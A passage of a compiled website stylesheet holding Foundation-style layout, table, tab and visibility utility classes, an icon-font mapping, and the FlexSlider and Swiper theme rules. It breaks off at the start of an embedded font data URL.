.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.25rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.0625rem; border-radius: 3px; font-size: 0.875rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.1875rem 0.625rem; border-radius: 3px; color: #000; }

.pagination a:hover, .pagination button:hover { background: #F8F8F8; }

.pagination .current { padding: 0.1875rem 0.625rem; background: #3259AF; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.1875rem 0.625rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.1875rem 0.625rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.25rem; border-radius: 3px; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.5rem 0.625rem 0.625rem; font-weight: 700; }

thead { background: #f9f9f9; color: #4D4D4D; }

tfoot { background: #f2f2f2; color: #4D4D4D; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.5rem 0.625rem 0.625rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.5rem 0.625rem 0.625rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #F8F8F8; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #3259AF; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #3055a6; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.75rem; line-height: 1; color: #3259AF; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #2b4d97; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F8F8F8; color: #3259AF; }

.tabs-content { border: 1px solid #F8F8F8; border-top: 0; background: #fff; color: #4D4D4D; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F8F8F8; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.25rem; border: 4px solid #fff; border-radius: 3px; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(50, 89, 175, 0.5); box-shadow: 0 0 6px 1px rgba(50, 89, 175, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #8AC0FF; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, h2, a.myce-callout .callout-content .heading, h3, .sidebar-heading, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { color: #000; font-weight: 700; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, #sub-banner-container .sub-banner__heading + hr, h2 + hr, a.myce-callout .callout-content .heading + hr, h3 + hr, .sidebar-heading + hr, h4 + hr, h5 + hr, h6 + hr, .h1 + hr, .h2 + hr, .h3 + hr, .h4 + hr, .h5 + hr, .h6 + hr { margin-top: 20px; }

hr { border-bottom: 5px solid #4B9DFF; margin: 15px 0; }

hr.short { width: 100%; max-width: 100px; }

hr.centered { margin: 15px auto; }

p.cta { font-size: 1rem; color: #4B9DFF; font-weight: 700; margin: 10px 0; }

@media print, screen and (min-width: 64em) { p.cta { font-size: 0.8125rem; } }

.primary-color { color: #3259AF; }

.secondary-color { color: #4B9DFF; }

.third-color { color: #8AC0FF; }

i { vertical-align: middle; }

.heading { font-family: "mundial", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, 